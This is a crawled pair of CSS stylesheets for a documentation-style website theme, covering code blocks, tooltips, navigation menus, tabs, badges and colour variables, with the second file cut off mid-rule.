/* remove border from row cells if highlight shortcode was used in table lineno mode */
div.highlight > div td > pre {
    border-radius: 0;
    border-width: 0;
}
/* in case of table lineno mode we want to move each row closer together - besides the edges
this usually applies only to wrapfix tables but it doesn't hurt for non-wrapfix tables too */
div.highlight > div tr:not(:first-child) pre{
    padding-top: 0;
}
div.highlight > div tr:not(:last-child) pre{
    padding-bottom: 0;
}
/* in case of table lineno mode we want to move each columns closer together on the inside */
div.highlight > div td:first-child:not(:last-child) pre{
    padding-right: 0;
}
div.highlight > div td:not(:first-child):last-child pre{
    padding-left: 0;
}

hr {
    border-bottom: 4px solid rgba( 134, 134, 134, .125 );
}

#body-inner pre {
    white-space: pre-wrap;
}

table {
    border: 1px solid rgba( 134, 134, 134, .333 );
    margin-bottom: 1rem;
    margin-top: 1rem;
    table-layout: auto;
}

th,
thead td {
    background-color: rgba( 134, 134, 134, .166 );
    border: 1px solid rgba( 134, 134, 134, .333 );
    -webkit-print-color-adjust: exact;
    color-adjust: exact;
    padding: 0.5rem;
}

td {
    border: 1px solid rgba( 134, 134, 134, .333 );
    padding: 0.5rem;
}

.tooltipped {
    position: relative;
}

.tooltipped:after {
    background: rgba( 0, 0, 0, 1 );
    border: 1px solid rgba( 119, 119, 119, 1 );
    border-radius: 3px;
    color: rgba( 255, 255, 255, 1 );
    content: attr(aria-label);
    display: none;
    font-family: "Work Sans", "Helvetica", "Tahoma", "Geneva", "Arial", sans-serif;
    font-size: .6875rem;
    font-weight: normal;
    -webkit-font-smoothing: subpixel-antialiased;
    letter-spacing: normal;
    line-height: 1.5;
    padding: 5px 8px;
    pointer-events: none;
    position: absolute;
    text-align: center;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    white-space: pre;
    word-wrap: break-word;
    z-index: 140;
}

.tooltipped:before {
    border: 5px solid transparent;
    color: rgba( 0, 0, 0, 1 );
    content: "";
    display: none;
    height: 0;
    pointer-events: none;
    position: absolute;
    width: 0;
    z-index: 150;
}

.tooltipped:hover:before,
.tooltipped:hover:after,
.tooltipped:active:before,
.tooltipped:active:after,
.tooltipped:focus:before,
.tooltipped:focus:after {
    display: inline-block;
    text-decoration: none;
}

.tooltipped-s:after,
.tooltipped-se:after,
.tooltipped-sw:after {
    margin-top: 5px;
    right: 50%;
    top: 100%;
}

.tooltipped-s:before,
.tooltipped-se:before,
.tooltipped-sw:before {
    border-bottom-color: rgba( 0, 0, 0, .8 );
    bottom: -5px;
    margin-right: -5px;
    right: 50%;
    top: auto;
}

.tooltipped-se:after {
    left: 50%;
    margin-left: -15px;
    right: auto;
}

.tooltipped-sw:after {
    margin-right: -15px;
}

.tooltipped-n:after,
.tooltipped-ne:after,
.tooltipped-nw:after {
    bottom: 100%;
    margin-bottom: 5px;
    right: 50%;
}

.tooltipped-n:before,
.tooltipped-ne:before,
.tooltipped-nw:before {
    border-top-color: rgba( 0, 0, 0, .8 );
    bottom: auto;
    margin-right: -5px;
    right: 50%;
    top: -5px;
}

.tooltipped-ne:after {
    left: 50%;
    margin-left: -15px;
    right: auto;
}

.tooltipped-nw:after {
    margin-right: -15px;
}

.tooltipped-s:after,
.tooltipped-n:after {
    transform: translateX(50%);
}

.tooltipped-w:after {
    bottom: 50%;
    margin-right: 5px;
    right: 100%;
    transform: translateY(50%);
}

.tooltipped-w:before {
    border-left-color: rgba( 0, 0, 0, .8 );
    bottom: 50%;
    left: -5px;
    margin-top: -5px;
    top: 50%;
}

.tooltipped-e:after {
    bottom: 50%;
    left: 100%;
    margin-left: 5px;
    transform: translateY(50%);
}

.tooltipped-e:before {
    border-right-color: rgba( 0, 0, 0, .8 );
    bottom: 50%;
    margin-top: -5px;
    right: -5px;
    top: 50%;
}

#sidebar .highlightable {
    padding: 1rem 0 1rem;
    position: relative;
}

#topbar {
    min-height: 3rem;
    position: relative;
    z-index: 170;
}

#topbar > div {
    background-color: rgba( 134, 134, 134, .066 );
    height: 100%;
}

.navigation,
#top-print-link,
#top-github-link {
    display: block;
    float: right;
}
html[dir="rtl"] .navigation,
html[dir="rtl"] #top-print-link,
html[dir="rtl"] #top-github-link {
    float: left;
}

.nav,
.print-link,
.github-link {
    border-inline-start: thin solid rgba( 134, 134, 134, .333 );
    padding-left: 1rem;
    padding-right: 1rem;
}
html[dir="rtl"] .nav i {
    transform: scaleX(-1);
}
span.nav i{
    color: rgba( 134, 134, 134, .333 );
}

.navigation,
#top-print-link,
#top-github-link {
    position: relative;
    top: 50%;
    transform: translateY(-50%);
}

#toc-menu{
    cursor: pointer;
}
#toc-menu,
#sidebar-toggle-span {
    border-inline-end: thin solid rgba( 134, 134, 134, .333 );
    padding-left: 1rem;
    padding-right: 1rem;
}

#body #breadcrumbs {
    float: left;
    height: auto;
    line-height: 1.4;
    margin-bottom: 0;
    overflow: hidden;
    position: relative;
    text-overflow: ellipsis;
    top: 50%;
    transform: translateY(-50%);
    white-space: nowrap;
    width: calc(100% - 5*3.25rem);
}
html[dir="rtl"] #body #breadcrumbs {
    float: right;
}
@media screen and (max-width: 48rem) {
    #body #breadcrumbs {
        text-overflow: unset;
    }
}

#sidebar-toggle-span {
    display: none;
}
.progress {
    inset-inline-start: 1rem;
    top: 1rem;
}
@media screen and (max-width: 48rem) {
    .mobile-support #sidebar-toggle-span {
        display: inline;
    }
    .progress {
        inset-inline-start: 4.25rem;
    }
}

#body #breadcrumbs .links {
    display: inline;
    padding: 0 .75rem;
}
@media screen and (max-width: 48rem) {
    #body #breadcrumbs .links {
        /* we just hide the breadcrumbs instead of display: none;
        this makes sure that the breadcrumbs are still usable for
        accessability */
        visibility: hidden;
    }
}

#body #breadcrumbs .links * {
    display: inline-block;
    padding: 0;
}

#body #breadcrumbs .links meta {
    display: none;
}

#body #breadcrumbs .links li:last-of-type {
    cursor: text;
}

#body a[aria-disabled="true"] {
    pointer-events: none;
    text-decoration: none;
}

@media screen and (max-width: 60rem) {
    #sidebar {
        min-width: 14.375rem;
        max-width: 14.375rem;
        width: 14.375rem;
    }
    #body {
        margin-inline-start: 14.375rem;
        min-width: calc( 100% - 14.375rem);
        max-width: calc( 100% - 14.375rem);
        width: calc( 100% - 14.375rem);
    }
}
@media screen and (max-width: 48rem) {
    /* we don't support sidebar flyout in mobile */
    .mobile-support #sidebar {
        inset-inline-start: -14.375rem;
    }
    .mobile-support #navshow{
        display: inline;
    }
    .mobile-support #body {
        min-width: 100%;
        max-width: 100%;
        width: 100%;
    }
    .mobile-support #body {
        margin-inline-start: 0;
    }
    .mobile-support.sidebar-flyout {
        overflow: hidden;
    }
    .mobile-support.sidebar-flyout #sidebar {
        inset-inline-start: 0;
        z-index: 90;
    }
    .mobile-support.sidebar-flyout #body {
        margin-inline-start: 14.375rem;
        overflow: hidden;
    }
    .mobile-support.sidebar-flyout #sidebar-overlay{
        background-color: rgba( 134, 134, 134, .5 );
        bottom: 0;
        cursor: pointer;
        left: 0;
        position: absolute;
        right: 0;
        top: 0;
        z-index: 190;
    }
}

.copy-to-clipboard-button {
    border-start-start-radius: 0;
    border-start-end-radius: 2px;
    border-end-end-radius: 2px;
    border-end-start-radius: 0;
    border-style: solid;
    border-width: 1px;
    cursor: pointer;
    font-size: .934375rem;
    line-height: 1.15;
}

span > .copy-to-clipboard-button {
    border-start-start-radius: 0;
    border-start-end-radius: 2px;
    border-end-end-radius: 2px;
    border-end-start-radius: 0;
}

.copy-to-clipboard-button > i {
    font-size: .859625rem;
    font-weight: 500;
}

/* only show copy to clipboard on hover for code blocks if configured */
div.highlight .copy-to-clipboard-button {
    display: none;
}
div.highlight:hover .copy-to-clipboard-button {
    display: block;
}
.disableHoverBlockCopyToClipBoard div.highlight .copy-to-clipboard-button {
    display: block;
}

div.highlight > div table + .copy-to-clipboard-button > i,
div.highlight pre + .copy-to-clipboard-button > i,
.copy-to-clipboard-code + .copy-to-clipboard-button > i {
    padding-left: 5px;
    padding-right: 5px;
}

div.highlight > div table + .copy-to-clipboard-button,
div.highlight pre + .copy-to-clipboard-button,
pre > .copy-to-clipboard-button {
    background-color: rgba( 160, 160, 160, .2 );
    border-radius: 2px;
    border-style: solid;
    border-width: 1px;
    right: 4px;
    padding: 5px 3px;
    position: absolute;
    top: 4px;
}

.disableInlineCopyToClipboard span > code.copy-to-clipboard-code + span.copy-to-clipboard-button {
    display: none;
}

.disableInlineCopyToClipboard span > code.copy-to-clipboard-code {
    border-start-end-radius: 2px;
    border-end-end-radius: 2px;
    border-inline-end-width: 1px;
}

#homelinks {
    border-bottom-style: solid;
    border-bottom-width: 4px;
    padding: .5rem 0;
}

option {
    color: initial;
}

.expand {
    margin-bottom: 1rem;
    margin-top: 1rem;
    position: relative;
}

.expand > input {
    -webkit-appearance: none;
    appearance: none;
    cursor: pointer;
}

.expand > label {
    cursor: pointer;
    display: inline;
    font-weight: 300;
    inset-inline-start: 0;
    line-height: 1.1;
    margin-top: .2rem;
    position: absolute;
}

.expand > input:active + label,
.expand > input:focus + label,
.expand > label:hover {
    text-decoration: underline;
}

.expand > label > .fas {
    font-size: .8rem;
    width: .6rem;
}

.expand > .expand-content {
    margin-inline-start: 1rem;
    margin-top: .5rem;
}
/* closed expander */
.expand > input + label + div {
    display: none;
}

.expand > input + label > .fa-chevron-down {
    display: none;
}
.expand > input + label > .fa-chevron-right {
    display: inline-block;
}

/* open expander */
.expand > input:checked + label + div {
	display: block;
}

.expand > input:checked + label > .fa-chevron-down {
    display: inline-block;
}
.expand > input:checked + label > .fa-chevron-right {
    display: none;
}

/* adjust expander for RTL reading direction */
html[dir="rtl"] .expand > .expand-label > i.fa-chevron-right {
    transform: scaleX(-1);
}

#body footer.footline{
    margin-top: 2rem;
}

.headline i,
.footline i{
    margin-inline-start: .5rem;
}
.headline i:first-child,
.footline i:first-child{
    margin-inline-start: 0;
}

.mermaid-container {
    margin-bottom: 1.7rem;
    margin-top: 1.7rem;
}

.mermaid > svg {
    border: 1px solid transparent;
    /* remove inline height from generated diagram */
    height: initial !important;
}

.mermaid.zoom > svg {
    cursor: pointer;
}

.mermaid.zoom > svg:hover {
    border-color: rgba( 134, 134, 134, .333 );
}

.mermaid-code {
    display: none;
}

.include.hide-first-heading h1:first-of-type,
.include.hide-first-heading h2:first-of-type,
.include.hide-first-heading h3:first-of-type,
.include.hide-first-heading h4:first-of-type,
.include.hide-first-heading h5:first-of-type,
.include.hide-first-heading h6:first-of-type {
    display: none;
}

.include.hide-first-heading h1 + h2:first-of-type,
.include.hide-first-heading h1 + h3:first-of-type,
.include.hide-first-heading h2 + h3:first-of-type,
.include.hide-first-heading h1 + h4:first-of-type,
.include.hide-first-heading h2 + h4:first-of-type,
.include.hide-first-heading h3 + h4:first-of-type,
.include.hide-first-heading h1 + h5:first-of-type,
.include.hide-first-heading h2 + h5:first-of-type,
.include.hide-first-heading h3 + h5:first-of-type,
.include.hide-first-heading h4 + h5:first-of-type,
.include.hide-first-heading h1 + h6:first-of-type,
.include.hide-first-heading h2 + h6:first-of-type,
.include.hide-first-heading h3 + h6:first-of-type,
.include.hide-first-heading h4 + h6:first-of-type,
.include.hide-first-heading h5 + h6:first-of-type {
    display: block;
}

/* Table of contents */

.toc-flyout #toc-overlay{
    bottom: 0;
    cursor: pointer;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 160;
}

.progress {
    border: 0 solid rgba( 134, 134, 134, .166 );
    box-shadow: 1px 2px 5px 1px rgba( 134, 134, 134, .2 );
    height: 0;
    opacity: 0;
    overflow: hidden;
    position: absolute;
    width: 0;
    z-index: 180;
}

.toc-flyout .progress {
    border-width: 1px;
    height: auto;
    opacity: 1;
    width: auto;
}

.progress .toc-wrapper {
    background-color: rgba( 134, 134, 134, .066 );
}

.progress ul {
    list-style: none;
    margin: 0;
    padding: 0 1rem;
}

#TableOfContents {
    --ps-rail-hover-color: rgba( 176, 176, 176, .25 );
    font-size: .8125rem !important;
    max-height: 90vh;
    overflow: hidden;
    padding: 1rem .375rem !important;
    position: relative; /* PS */
}

#TableOfContents > ul > li > a {
    font-weight: 500;
}

.btn {
    border-radius: 4px;
    cursor: pointer;
    display: inline-block;
    font-size: .9rem;
    font-weight: 500;
    line-height: 1.1;
    margin-bottom: 0;
    touch-action: manipulation;
    -ms-user-select: none;
    -webkit-user-select: none;
    user-select: none;
}

.btn > a {
    display: block;
}

.btn > :where(button) {
    -webkit-appearance: none;
    appearance: none;
    border-width: 0;
    margin: 0;
    padding: 0;
}

.btn > * {
    background-color: transparent;
    border-radius: 4px;
    border-style: solid;
    border-width: 1px;
    padding: 6px 12px;
    text-align: center;
    touch-action: manipulation;
    -ms-user-select: none;
    -webkit-user-select: none;
    user-select: none;
    white-space: nowrap;
}

.btn > *:after {
    /* avoid breakage if no content is given */
    content: "\200b"
}

#body #body-inner .btn > *.highlight:after {
    background-color: transparent;
}

.btn > *:focus {
    outline: none;
}

.btn > *:hover,
.btn > *:active,
.btn > *:focus {
    text-decoration: none;
}

/* anchors */
.anchor {
    cursor: pointer;
    font-size: .5em;
    margin-inline-start: .66em;
    margin-top: .9em;
    position: absolute;
    visibility: hidden;
}

h2:hover .anchor,
h3:hover .anchor,
h4:hover .anchor,
h5:hover .anchor,
h6:hover .anchor {
    visibility: visible;
}

/* Redfines headers style */

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    font-weight: inherit;
}

#body h1 + h2,
#body h1 + h3,
#body h1 + h4,
#body h1 + h5,
#body h1 + h6,
#body h2 + h3,
#body h2 + h4,
#body h2 + h5,
#body h2 + h6,
#body h3 + h4,
#body h3 + h5,
#body h3 + h6,
#body h4 + h5,
#body h4 + h6,
#body h5 + h6 {
    margin-top: 1rem;
}

.menu-control .control-style {
    border: 0;
    border-radius: 0;
    cursor: pointer;
    height: 1.574em;
    overflow: hidden;
}

.menu-control i {
    padding-top: .25em;
}

.menu-control i,
.menu-control span {
    cursor: pointer;
    display: block;
    float: left;
}
html[dir="rtl"] .menu-control i,
html[dir="rtl"] .menu-control span {
    float: right;
}

.menu-control :hover,
.menu-control i:hover,
.menu-control span:hover {
    cursor: pointer;
}

.menu-control select,
.menu-control button {
    -webkit-appearance: none;
    appearance: none;
    width: 100%;
}
.menu-control select {
    background-color: transparent;
    background-image: none;
    border: none;
    box-shadow: none;
    padding-left: 0;
    padding-right: 0;
}

.menu-control option {
    color: rgba( 0, 0, 0, 1 );
    padding: 0;
    margin: 0;
}

.menu-control button {
    background-color: transparent;
	cursor: pointer;
    display: block;
    text-align: start;
}

.clear {
    clear: both;
}

.footerLangSwitch,
.footerVariantSwitch,
.footerVisitedLinks,
.footerFooter {
    display: none;
}

.showLangSwitch,
.showVariantSwitch,
.showVisitedLinks,
.showFooter {
    display: initial;
}

@media screen and (max-width: 48rem) {
    #breadcrumbs .links {
        display: none;
    }
}

/* clears the 'X' from Chrome's search input */
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration { display: none; }

.math.align-left > mjx-container{
    text-align: left !important;
}

.math.align-center > mjx-container{
    text-align: center !important;
}

.math.align-right > mjx-container{
    text-align: right !important;
}

.scrollbar-measure {
    /* https://davidwalsh.name/detect-scrollbar-width */
	height: 100px;
	overflow: scroll;
	position: absolute;
	width: 100px;
	top: -9999px;
}

.a11y-only {
    /* idea taken from https://www.filamentgroup.com/lab/a11y-form-labels.html */
    clip: rect(1px,1px,1px,1px);
    overflow: hidden;
    position: absolute;
    height: 1px;
    transform: translateY(-100%);
    transition: transform .5s cubic-bezier(.18,.89,.32,1.28);
    white-space: nowrap;
    width: 1px;
}

/* filament style for making action visible on focus - not adepted yet
.a11y-only:focus {
    position: fixed;
    height: auto;
    overflow: visible;
    clip: auto;
    white-space: normal;
    margin: 0 0 0 -100px;
    top: -.3em;
    left: 50%;
    text-align: center;
    width: 200px;
    background: rgba( 255, 255, 255, 1 );
    color: rgba( 54, 133, 18, 1 );
    padding: .8em 0 .7em;
    font-size: 16px;
    z-index: 5000;
    text-decoration: none;
    border-bottom-right-radius: 8px;
    border-bottom-left-radius: 8px;
    outline: 0;
    transform: translateY(0%);
}
*/

.mermaid-container .align-right > *  {
    display: block;
    margin-left: auto;
    margin-right: 0;
}

.mermaid-container .align-center > *  {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.mermaid-container .align-left > * {
    display: block;
    margin-left: 0;
    margin-right: auto;
}

.searchform {
    display: flex;
}

.searchform input {
    flex: 1 0 60%;
    border-radius: 4px;
    border: 2px solid rgba( 134, 134, 134, .125 );
    background: rgba( 134, 134, 134, .125 );
    display: block;
    margin: 0;
    margin-inline-end: .5rem;
}

.searchform input::-webkit-input-placeholder,
.searchform input::placeholder {
    color: rgba( 134, 134, 134, 1 );
    opacity: .666;
}

.searchform .btn {
    display: inline-flex;
}

.searchhint {
    margin-top: 1rem;
    height: 1.5rem;
}

#searchresults a.autocomplete-suggestion {
    display: block;
    font-size: 1.3rem;
    font-weight: 500;
    line-height: 1.5rem;
    padding: 1rem;
}

#searchresults a.autocomplete-suggestion:after {
    height: 0;
}

#searchresults .autocomplete-suggestion > .context {
    font-size: 1rem;
    font-weight: 300;
    margin-top: .66rem;
}

.badge {
    border-radius: 3px;
    display: inline-block;
    font-size: .8rem;
    font-weight: 500;
    vertical-align: middle;
}

.badge > * {
    border-radius: 3px;
    border-style: solid;
    border-width: 1px;
    display: inline-block;
    padding: 0 .25rem
}

.badge > .badge-title {
    background-color: rgba( 16, 16, 16, 1 );
    border-inline-end: 0;
    border-start-end-radius: 0;
    border-end-end-radius: 0;
    color: rgba( 240, 240, 240, 1 );
    filter: contrast(2);
    opacity: .75;
}

.badge.badge-with-title > .badge-content {
    border-start-start-radius: 0;
    border-end-start-radius: 0;
}

.badge-content:after {
    /* avoid breakage if no content is given */
    content: "\200b";
}

/* task list and its checkboxes */
article ul > li:has(> input[type="checkbox"]) {
    list-style: none;
    margin-inline-start: -1rem;
}

article ul > li:has(> input[type="checkbox"])::before {
    content: "\200B"; /* accessibilty for Safari https://developer.mozilla.org/en-US/docs/Web/CSS/list-style */
}

/* https://moderncss.dev/pure-css-custom-checkbox-style/ */
article ul > li > input[type="checkbox"] {
    -webkit-appearance: none;
    appearance: none;
    /* For iOS < 15 */
    border: 0.15em solid currentColor;
    border-radius: 0.15em;
    display: inline-grid;
    font: inherit;
    height: 1.15em;
    margin: 0;
    place-content: center;
    transform: translateY(-0.075em);
    width: 1.15em;
}

article ul > li > input[type="checkbox"]::before {
    box-shadow: inset 1em 1em var(--INTERNAL-PRIMARY-color);
    clip-path: polygon(14% 44%, 0 65%, 50% 100%, 100% 16%, 80% 0%, 43% 62%);
    content: "";
    height: 0.65em;
    transform: scale(0);
    transform-origin: bottom left;
    transition: 120ms transform ease-in-out;
    width: 0.65em;
    /* Windows High Contrast Mode fallback must be last */
    background-color: CanvasText;
}

article ul > li > input[type="checkbox"]:checked::before {
    transform: scale(1);
}

/* CSS Lightbox https://codepen.io/gschier/pen/kyRXVx */
.lightbox {
    align-items: center;
    background: rgba( 0, 0, 0, .8 );
    bottom: 0;
    display: none;
    justify-content: center;
    left: 0;
    position: fixed;
    right: 0;
    text-align: center;
    top: 0;
    white-space: nowrap;
    z-index: 1999;
}

.lightbox:target {
    display: flex;
}

.lightbox img {
    max-height: 95%;
    max-width: 95%;
    overflow: auto;
    padding: min(2vh, 2vw);
}

/* basic menu list styles (non-collapsible) */

#sidebar ul > li > a {
    display: block;
    position: relative;
}

#sidebar ul.space > li > * {
    padding-bottom: .125rem;
    padding-top: .125rem;
}
#sidebar ul.space > li > ul {
    padding-bottom: 0;
    padding-top: 0;
}

#sidebar ul.morespace > li > * {
    padding-bottom: .25rem;
    padding-top: .25rem;
}
#sidebar ul.morespace > li > ul {
    padding-bottom: 0;
    padding-top: 0;
}

#sidebar ul.enlarge > li > a {
    font-size: 1.1rem;
    line-height: 2rem;
}
#sidebar ul.enlarge > li > a > .read-icon {
    margin-top: .5rem;
}
#sidebar ul.enlarge > li > ul > li:last-child {
    padding-bottom: 1rem;
}

#sidebar ul ul {
    padding-inline-start: 1rem;
}

/* collapsible menu style overrides */

#sidebar ul.collapsible-menu > li {
    position: relative;
}

#sidebar ul.collapsible-menu > li > input {
    -webkit-appearance: none;
    appearance: none;
    cursor: pointer;
    display: inline-block;
    margin-left: 0;
    margin-right: 0;
    margin-top: .65rem;
    position: absolute;
    width: 1rem;
    z-index: 1;
}
#sidebar ul.collapsible-menu.enlarge > li > input {
    margin-top: .9rem;
}

#sidebar ul.collapsible-menu > li > label {
    cursor: pointer;
    display: inline-block;
    inset-inline-start: 0;
    margin-bottom: 0; /* nucleus */
    padding-inline-start: .125rem;
    position: absolute;
    width: 1rem;
    z-index: 2;
}
#sidebar ul.collapsible-menu.enlarge > li > label {
    font-size: 1.1rem;
    line-height: 2rem;
}

#sidebar ul.collapsible-menu > li > label:after {
    content: "";
    display: block;
    height: 1px;
    transition: width 0.5s ease;
    width: 0%;
}

#sidebar ul.collapsible-menu > li > label:hover:after {
    width: 100%;
}

#sidebar ul.collapsible-menu > li > label > .fas {
    font-size: .8rem;
    width: .6rem;
}

#sidebar ul.collapsible-menu > li > a {
    display: inline-block;
    width: 100%;
}

/* menu states for not(.collapsible-menu) */

#sidebar ul ul {
    display: none;
}

#sidebar ul > li.parent > ul,
#sidebar ul > li.active > ul,
#sidebar ul > li.alwaysopen > ul {
    display: block;
}

/* closed menu */

#sidebar ul.collapsible-menu > li > input + label ~ ul {
    display: none;
}

#sidebar ul.collapsible-menu > li > input + label > .fa-chevron-down {
    display: none;
}
#sidebar ul.collapsible-menu > li > input + label > .fa-chevron-right {
    display: inline-block;
}

/* open menu  */

#sidebar ul.collapsible-menu > li > input:checked + label ~ ul {
	display: block;
}

#sidebar ul.collapsible-menu > li > input:checked + label > .fa-chevron-down {
    display: inline-block;
}
#sidebar ul.collapsible-menu > li > input:checked + label > .fa-chevron-right {
    display: none;
}

/* adjust menu for RTL reading direction */

html[dir="rtl"] #sidebar ul.collapsible-menu > li > label > i.fa-chevron-right {
    transform: scaleX(-1);
}

.columnize{
    column-count: 2;
}
@media screen and (min-width: 79.25rem) {
    .columnize{
        column-count: 3;
    }
}

#body .tab-panel{
    margin-bottom: 1.5rem;
    margin-top: 1.5rem;
}

#body .tab-nav{
    display: flex;
    flex-wrap: wrap;
}

#body .tab-nav-title{
    font-size: .9rem;
    font-weight: 400;
    line-height: 1.42857143;
    padding: .2rem 0;
    margin-inline-start: .6rem;
}

#body .tab-nav-button{
    -webkit-appearance: none;
    appearance: none;
    background-color: transparent;
    border: 1px solid transparent;
    display: block;
    font-size: .9rem;
    font-weight: 300;
    line-height: 1.42857143;
    margin-inline-start: .6rem;
}

#body .tab-nav-button.active{
    border-radius: 2px 2px 0 0;
    cursor: default;
}

#body .tab-nav-button > *{
    position: relative;
}

#body .tab-nav-button.active > *{
    border-radius: 1px 1px 0 0;
}

#body .tab-nav-button > * > *{
    border-bottom-style: solid;
    border-bottom-width: .2rem;
    padding: .2rem .6rem 0 .6rem;
}

#body .tab-nav-button.active > * > *{
    border-bottom-color: transparent;
    font-weight: 500;
}

#body .tab-nav-button > * > .tab-nav-hidden{
    font-weight: 500;
    visibility: hidden;
}

#body .tab-nav-button > * > .tab-nav-text{
    position: absolute;
    top: 0;
}

#body .tab-content{
    border-style: solid;
    border-width: 1px;
    display: none;
    /* if setting a border to 1px, a browser instead sets it to 1dppx which is not
    usable as a unit yet, so we have to calculate it ourself */
    margin-top: calc( -1px / var(--bpx) );
    z-index: 10;
}

#body .tab-content.active{
    display: block;
}

#body .tab-content-text{
    padding: 1rem;
}

/* remove margin if only a single code block is contained in the tab (FF without :has using .codify style) */
#body .tab-content.codify > .tab-content-text{
    padding: 0;
}
#body .tab-content-text:has(> div.highlight:only-child){
    padding: 0;
}

/* remove border from code block if single in tab */
#body .tab-content-text > div.highlight:only-child > div,
#body .tab-content-text > div.highlight:only-child pre,
#body .tab-content-text > pre.pre-code:only-child{
    border-width: 0;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://x7peeps.com/css/variant.css?1698213736
body_size: 1228
content:
@import "variant-internal.css";

html {
    color-scheme: only var(--INTERNAL-BROWSER-theme);
}

body {
    background-color: var(--INTERNAL-MAIN-BG-color);
    color: var(--INTERNAL-MAIN-TEXT-color);
    font-family: var(--INTERNAL-MAIN-font);
}

a,
.anchor,
#toc-menu,
#searchresults .autocomplete-suggestion {
    color: var(--INTERNAL-MAIN-LINK-color);
}

a:hover,
.anchor:hover,
#toc-menu:hover {
    color: var(--INTERNAL-MAIN-LINK-HOVER-color);
}

#sidebar {
    background: var(--INTERNAL-MENU-SECTIONS-BG-color);
}

#header-wrapper {
    background-color: var(--INTERNAL-MENU-HEADER-BG-color);
    border-color: var(--INTERNAL-MENU-HEADER-BORDER-color);
    color: var(--INTERNAL-MENU-SEARCH-color);
}

.searchbox {
    border-color: var(--INTERNAL-MENU-SEARCH-BORDER-color);
    background-color: var(--INTERNAL-MENU-SEARCH-BG-color);
}

#sidebar .searchbox > :first-child,
#sidebar .searchbox > :last-child {
    color: var(--INTERNAL-MENU-SEARCH-color);
}

.searchbox input::-webkit-input-placeholder,
.searchbox input::placeholder {
    color: var(--INTERNAL-MENU-SEARCH-color);
}

#sidebar .collapsible-menu label,
#sidebar .menu-control,
#sidebar a {
    color: var(--INTERNAL-MENU-SECTIONS-LINK-color);
}

#sidebar select:hover,
#sidebar .collapsible-menu li:not(.active) > label:hover,
#sidebar .menu-control:hover,
#sidebar a:hover {
    color: var(--INTERNAL-MENU-SECTIONS-LINK-HOVER-color);
}

#sidebar .menu-control button,
#sidebar .menu-control select{
    outline-color: var(--INTERNAL-MENU-SECTIONS-LINK-HOVER-color);
}

#sidebar ul.enlarge > li.parent,
#sidebar ul.enlarge > li.active {
    background-color: var(--INTERNAL-MENU-SECTIONS-ACTIVE-BG-color);
}

#sidebar li.active > label,
#sidebar li.active > a {
    color: var(--INTERNAL-MENU-SECTION-ACTIVE-CATEGORY-color);
}

#sidebar li.active > a {
    background-color: var(--INTERNAL-MENU-SECTION-ACTIVE-CATEGORY-BG-color);
}

#sidebar ul li > a .read-icon {
    color: var(--INTERNAL-MENU-VISITED-color);
}

#sidebar .nav-title {
    color: var(--INTERNAL-MENU-SECTIONS-LINK-color);
}

#sidebar hr {
    border-color: var(--INTERNAL-MENU-SECTION-HR-color);
}

#footer {
    color: var(--INTERNAL-MENU-SECTIONS-LINK-color);
}

mark {
    background-color: var(--INTERNAL-ACCENT-color);
}

h1 {
    color: var(--INTERNAL-MAIN-TITLES-H1-color);
    font-family: var(--INTERNAL-MAIN-TITLES-H1-font);
}

h2 {
    color: var(--INTERNAL-MAIN-TITLES-H2-color);
    font-family: var(--INTERNAL-MAIN-TITLES-H2-font);
}

h3, .article-subheading {
    color: var(--INTERNAL-MAIN-TITLES-H3-color);
    font-family: var(--INTERNAL-MAIN-TITLES-H3-font);
}

h4 {
    color: var(--INTERNAL-MAIN-TITLES-H4-color);
    font-family: var(--INTERNAL-MAIN-TITLES-H4-font);
}

h5 {
    color: var(--INTERNAL-MAIN-TITLES-H5-color);
    font-family: var(--INTERNAL-MAIN-TITLES-H5-font);
}

h6 {
    color: var(--INTERNAL-MAIN-TITLES-H6-color);
    font-family: var(--INTERNAL-MAIN-TITLES-H6-font);
}

div.box {
    background-color: var(--VARIABLE-BOX-color);
    border-color: var(--VARIABLE-BOX-color);
}

div.box > .box-label {
    color: var(--VARIABLE-BOX-CAPTION-color);
}

div.box > .box-content {
    background-color: var(--VARIABLE-BOX-BG-color);
    color: var(--VARIABLE-BOX-TEXT-color);
}

.cstyle.info {
    --VARIABLE-BOX-color: var(--INTERNAL-BOX-INFO-color);
    --VARIABLE-BOX-TEXT-color: var(--INTERNAL-BOX-INFO-TEXT-color);
}

.cstyle.warning {
    --VARIABLE-BOX-color: var(--INTERNAL-BOX-WARNING-color);
    --VARIABLE-BOX-TEXT-color: var(--INTERNAL-BOX-WARNING-TEXT-color);
}

.cstyle.note {
    --VARIABLE-BOX-color: var(--INTERNAL-BOX-NOTE-color);
    --VARIABLE-BOX-TEXT-color: var(--INTERNAL-BOX-NOTE-TEXT-color);
}

.cstyle.tip {
    --VARIABLE-BOX-color: var(--INTERNAL-BOX-TIP-color);
    --VARIABLE-BOX-TEXT-color: var(--INTERNAL-BOX-TIP-TEXT-color);
}

.cstyle.primary {
    --VARIABLE-BOX-color: var(--INTERNAL-PRIMARY-color);
    --VARIABLE-BOX-TEXT-color: var(--INTERNAL-MAIN-TEXT-color);
}

.cstyle.secondary {
    --VARIABLE-BOX-color: var(--INTERNAL-SECONDARY-color);
    --VARIABLE-BOX-TEXT-color: var(--INTERNAL-MAIN-TEXT-color);
}

.cstyle.accent {
    --VARIABLE-BOX-color: var(--INTERNAL-ACCENT-color);
    --VARIABLE-BOX-TEXT-color: var(--INTERNAL-MAIN-TEXT-color);
}

.cstyle.blue {
    --VARIABLE-BOX-color: var(--INTERNAL-BOX-BLUE-color);
    --VARIABLE-BOX-TEXT-color: var(--INTERNAL-BOX-BLUE-TEXT-color);
}

.cstyle.green {
    --VARIABLE-BOX-color: var(--INTERNAL-BOX-GREEN-color);
    --VARIABLE-BOX-TEXT-color: var(--INTERNAL-BOX-GREEN-TEXT-color);
}

.cstyle.grey {
    --VARIABLE-BOX-color: var(--INTERNAL-BOX-GREY-color);
    --VARIABLE-BOX-TEXT-color: var(--INTERNAL-BOX-GREY-TEXT-color);
}

.cstyle.orange {
    --VARIABLE-BOX-color: var(--INTERNAL-BOX-ORANGE-color);
    --VARIABLE-BOX-TEXT-color: var(--INTERNAL-BOX-ORANGE-TEXT-color);
}

.cstyle.red {
